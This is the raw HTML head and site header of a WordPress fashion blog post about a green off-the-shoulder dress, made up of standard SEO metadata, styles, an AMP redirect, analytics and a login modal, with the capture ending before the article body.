

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/
body_size: 21190
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/ever-pretty-green-off-the-shoulder-dress\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Ever Pretty Green Off the Shoulder Dress - Thedailyengage</title>
<meta name=description content="Add elegance and charm to your wardrobe with this green off-the-shoulder dress, featuring a captivating off-shoulder neckline that highlights collarbones for"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="Ever Pretty Green Off the Shoulder Dress - Thedailyengage"/>
<meta property=og:description content="Add elegance and charm to your wardrobe with this green off-the-shoulder dress, featuring a captivating off-shoulder neckline that highlights collarbones for"/>
<meta property=og:url content="https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content=fashion />
<meta property=article:section content=Fashion />
<meta property=og:updated_time content="2024-01-27T06:14:21+00:00"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2024/01/shop.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2024/01/shop.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=796 />
<meta property=og:image:alt content="Ever Pretty Green Off the Shoulder Dress"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2024-01-25T17:38:58+00:00"/>
<meta property=article:modified_time content="2024-01-27T06:14:21+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="Ever Pretty Green Off the Shoulder Dress - Thedailyengage"/>
<meta name=twitter:description content="Add elegance and charm to your wardrobe with this green off-the-shoulder dress, featuring a captivating off-shoulder neckline that highlights collarbones for"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2024/01/shop.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="1 minute"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2024/01/shop.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2024/01/shop.jpg","width":"1200","height":"796","caption":"Ever Pretty Green Off the Shoulder Dress","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/#webpage","url":"https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/","name":"Ever Pretty Green Off the Shoulder Dress - Thedailyengage","datePublished":"2024-01-25T17:38:58+00:00","dateModified":"2024-01-27T06:14:21+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2024/01/shop.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Ever Pretty Green Off the Shoulder Dress - Thedailyengage","datePublished":"2024-01-25T17:38:58+00:00","dateModified":"2024-01-27T06:14:21+00:00","articleSection":"Fashion","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"Add elegance and charm to your wardrobe with this green off-the-shoulder dress, featuring a captivating off-shoulder neckline that highlights collarbones for","name":"Ever Pretty Green Off the Shoulder Dress - Thedailyengage","@id":"https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2024/01/shop.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/"/>
<meta property=og:title content="Ever Pretty Green Off the Shoulder Dress"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2024/01/shop-1024x679.jpg"/>
<meta property=article:section content=Fashion />
<meta property=article:tag content=fashion />
<meta property=og:description content="Add elegance and charm to your wardrobe with this green off-the-shoulder dress, featuring a captivating off-shoulder neckline that highlights collarbones for increased feminine charm.Kate Middleton made an unforgettable entrance at the Earthshot Priz"/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/"/>
<meta name=twitter:title content="Ever Pretty Green Off the Shoulder Dress"/>
<meta name=twitter:description content="Add elegance and charm to your wardrobe with this green off-the-shoulder dress, featuring a captivating off-shoulder neckline that highlights collarbones for increased feminine charm.Kate Middleton made an unforgettable entrance at the Earthshot Priz"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2024/01/shop-1024x679.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/6274"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=6274'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Ever Pretty Green Off the Shoulder Dress",
    "description": "Add elegance and charm to your wardrobe with this green off-the-shoulder dress, featuring a captivating off-shoulder neckline that highlights collarbones for increased feminine charm.Kate Middleton made an unforgettable entrance at the Earthshot Priz",
    "datePublished": "2024-01-25",
    "dateModified": "2024-01-27",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2024/01/shop.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768485529 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/f1e0f85cd1025e146112e0e4b48a52a1.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-6274 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-29 single-cat-29  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_43338_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_43338_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_43338_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_43338_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_43338_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
